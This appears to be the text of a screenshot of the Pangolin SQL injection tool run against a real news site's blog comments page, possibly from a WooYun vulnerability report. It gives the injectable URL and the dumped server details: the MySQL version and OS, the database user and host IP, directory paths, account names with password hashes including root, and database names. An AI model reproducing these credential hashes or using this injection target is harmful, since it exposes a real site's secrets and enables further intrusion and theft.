 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://wapblog.people.com.cn/comments.php?un=5Y2X5p6B5LuZ57%20B&bid=19535
Type Integer DB Mysql KeyWord 我顶
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 debian-linux-gnu
VERSION 5.1.41-3ubuntu12.10-log
DATABASE qg
USER qguser@58.68.130.20
SYSTEM_USER qguser@58.68.130.20
SESSION_USER qguser@58.68.130.20
CURRENT_USER qguser@%
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
blog *F51702130058CAAF4236DD93BD9873DCC289B474
newsite *F51702130058CAAF4236DD93BD9
qguser *F51702130058CAAF4236DD93BD9873DCC289B474
root *988E7C6EA6C2BF77069C5AF73373E2698AC959F2
root *988E7C6EA6C2BF77069C5AF73373E2698AC959F2
wap *F51702130058CAAF4236DD93BD9873DCC289B474
yanfa *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
Databases
book
coffee_curren
foreign
ftpusers
information_schema
logdb
mh_interview_test
www.wooyun.org